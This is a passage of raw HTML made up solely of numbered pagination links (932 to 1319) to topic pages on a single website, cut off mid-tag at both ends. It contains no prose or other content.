href="http://bannasanhos.myreadyweb.com/news/topic-78585-932.html">932</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-933.html">933</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-934.html">934</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-935.html">935</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-936.html">936</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-937.html">937</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-938.html">938</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-939.html">939</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-940.html">940</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-941.html">941</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-942.html">942</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-943.html">943</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-944.html">944</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-945.html">945</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-946.html">946</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-947.html">947</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-948.html">948</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-949.html">949</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-950.html">950</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-951.html">951</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-952.html">952</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-953.html">953</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-954.html">954</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-955.html">955</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-956.html">956</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-957.html">957</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-958.html">958</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-959.html">959</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-960.html">960</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-961.html">961</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-962.html">962</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-963.html">963</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-964.html">964</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-965.html">965</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-966.html">966</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-967.html">967</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-968.html">968</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-969.html">969</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-970.html">970</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-971.html">971</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-972.html">972</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-973.html">973</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-974.html">974</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-975.html">975</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-976.html">976</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-977.html">977</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-978.html">978</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-979.html">979</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-980.html">980</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-981.html">981</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-982.html">982</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-983.html">983</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-984.html">984</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-985.html">985</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-986.html">986</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-987.html">987</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-988.html">988</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-989.html">989</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-990.html">990</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-991.html">991</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-992.html">992</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-993.html">993</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-994.html">994</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-995.html">995</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-996.html">996</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-997.html">997</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-998.html">998</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-999.html">999</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1000.html">1000</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1001.html">1001</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1002.html">1002</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1003.html">1003</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1004.html">1004</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1005.html">1005</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1006.html">1006</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1007.html">1007</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1008.html">1008</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1009.html">1009</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1010.html">1010</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1011.html">1011</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1012.html">1012</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1013.html">1013</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1014.html">1014</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1015.html">1015</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1016.html">1016</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1017.html">1017</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1018.html">1018</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1019.html">1019</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1020.html">1020</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1021.html">1021</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1022.html">1022</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1023.html">1023</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1024.html">1024</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1025.html">1025</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1026.html">1026</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1027.html">1027</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1028.html">1028</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1029.html">1029</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1030.html">1030</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1031.html">1031</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1032.html">1032</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1033.html">1033</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1034.html">1034</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1035.html">1035</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1036.html">1036</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1037.html">1037</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1038.html">1038</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1039.html">1039</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1040.html">1040</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1041.html">1041</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1042.html">1042</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1043.html">1043</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1044.html">1044</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1045.html">1045</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1046.html">1046</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1047.html">1047</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1048.html">1048</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1049.html">1049</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1050.html">1050</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1051.html">1051</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1052.html">1052</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1053.html">1053</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1054.html">1054</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1055.html">1055</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1056.html">1056</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1057.html">1057</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1058.html">1058</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1059.html">1059</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1060.html">1060</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1061.html">1061</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1062.html">1062</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1063.html">1063</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1064.html">1064</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1065.html">1065</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1066.html">1066</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1067.html">1067</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1068.html">1068</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1069.html">1069</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1070.html">1070</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1071.html">1071</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1072.html">1072</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1073.html">1073</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1074.html">1074</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1075.html">1075</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1076.html">1076</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1077.html">1077</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1078.html">1078</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1079.html">1079</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1080.html">1080</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1081.html">1081</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1082.html">1082</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1083.html">1083</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1084.html">1084</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1085.html">1085</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1086.html">1086</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1087.html">1087</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1088.html">1088</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1089.html">1089</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1090.html">1090</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1091.html">1091</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1092.html">1092</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1093.html">1093</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1094.html">1094</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1095.html">1095</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1096.html">1096</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1097.html">1097</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1098.html">1098</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1099.html">1099</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1100.html">1100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1101.html">1101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1102.html">1102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1103.html">1103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1104.html">1104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1105.html">1105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1106.html">1106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1107.html">1107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1108.html">1108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1109.html">1109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1110.html">1110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1111.html">1111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1112.html">1112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1113.html">1113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1114.html">1114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1115.html">1115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1116.html">1116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1117.html">1117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1118.html">1118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1119.html">1119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1120.html">1120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1121.html">1121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1122.html">1122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1123.html">1123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1124.html">1124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1125.html">1125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1126.html">1126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1127.html">1127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1128.html">1128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1129.html">1129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1130.html">1130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1131.html">1131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1132.html">1132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1133.html">1133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1134.html">1134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1135.html">1135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1136.html">1136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1137.html">1137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1138.html">1138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1139.html">1139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1140.html">1140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1141.html">1141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1142.html">1142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1143.html">1143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1144.html">1144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1145.html">1145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1146.html">1146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1147.html">1147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1148.html">1148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1149.html">1149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1150.html">1150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1151.html">1151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1152.html">1152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1153.html">1153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1154.html">1154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1155.html">1155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1156.html">1156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1157.html">1157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1158.html">1158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1159.html">1159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1160.html">1160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1161.html">1161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1162.html">1162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1163.html">1163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1164.html">1164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1165.html">1165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1166.html">1166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1167.html">1167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1168.html">1168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1169.html">1169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1170.html">1170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1171.html">1171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1172.html">1172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1173.html">1173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1174.html">1174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1175.html">1175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1176.html">1176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1177.html">1177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1178.html">1178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1179.html">1179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1180.html">1180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1181.html">1181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1182.html">1182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1183.html">1183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1184.html">1184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1185.html">1185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1186.html">1186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1187.html">1187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1188.html">1188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1189.html">1189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1190.html">1190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1191.html">1191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1192.html">1192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1193.html">1193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1194.html">1194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1195.html">1195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1196.html">1196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1197.html">1197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1198.html">1198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1199.html">1199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1200.html">1200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1201.html">1201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1202.html">1202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1203.html">1203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1204.html">1204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1205.html">1205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1206.html">1206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1207.html">1207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1208.html">1208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1209.html">1209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1210.html">1210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1211.html">1211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1212.html">1212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1213.html">1213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1214.html">1214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1215.html">1215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1216.html">1216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1217.html">1217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1218.html">1218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1219.html">1219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1220.html">1220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1221.html">1221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1222.html">1222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1223.html">1223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1224.html">1224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1225.html">1225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1226.html">1226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1227.html">1227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1228.html">1228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1229.html">1229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1230.html">1230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1231.html">1231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1232.html">1232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1233.html">1233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1234.html">1234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1235.html">1235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1236.html">1236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1237.html">1237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1238.html">1238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1239.html">1239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1240.html">1240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1241.html">1241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1242.html">1242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1243.html">1243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1244.html">1244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1245.html">1245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1246.html">1246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1247.html">1247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1248.html">1248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1249.html">1249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1250.html">1250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1251.html">1251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1252.html">1252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1253.html">1253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1254.html">1254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1255.html">1255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1256.html">1256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1257.html">1257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1258.html">1258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1259.html">1259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1260.html">1260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1261.html">1261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1262.html">1262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1263.html">1263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1264.html">1264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1265.html">1265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1266.html">1266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1267.html">1267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1268.html">1268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1269.html">1269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1270.html">1270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1271.html">1271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1272.html">1272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1273.html">1273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1274.html">1274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1275.html">1275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1276.html">1276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1277.html">1277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1278.html">1278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1279.html">1279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1280.html">1280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1281.html">1281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1282.html">1282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1283.html">1283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1284.html">1284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1285.html">1285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1286.html">1286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1287.html">1287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1288.html">1288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1289.html">1289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1290.html">1290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1291.html">1291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1292.html">1292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1293.html">1293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1294.html">1294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1295.html">1295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1296.html">1296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1297.html">1297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1298.html">1298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1299.html">1299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1300.html">1300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1301.html">1301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1302.html">1302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1303.html">1303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1304.html">1304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1305.html">1305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1306.html">1306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1307.html">1307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1308.html">1308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1309.html">1309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1310.html">1310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1311.html">1311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1312.html">1312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1313.html">1313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1314.html">1314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1315.html">1315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1316.html">1316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1317.html">1317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1318.html">1318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1319.html">1319</a><a 